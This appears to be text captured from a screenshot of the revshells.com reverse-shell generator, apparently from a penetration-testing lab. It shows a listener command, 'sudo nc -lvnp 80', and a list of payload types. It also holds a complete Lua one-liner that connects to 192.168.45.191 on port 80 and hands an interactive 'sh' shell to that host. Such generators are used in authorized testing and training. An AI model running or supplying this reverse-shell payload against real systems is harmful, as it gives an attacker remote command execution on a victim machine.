 https://www.revshells.com
IP & Port
IP
192.168.45.191
Port
80
+1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 80
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Java Web
Java Two Way
Javascript
Groovy
telnet
zsh
Lua #1
Lua #2
Golang
Vlang
🚀 lua -e "require('socket');require('os');t=socket.tcp();
t:connect('192.168.45.191','80');os.execute('sh -i <&3 >&3 2>&3');"
Shell
sh
Encoding
None
Raw
Copy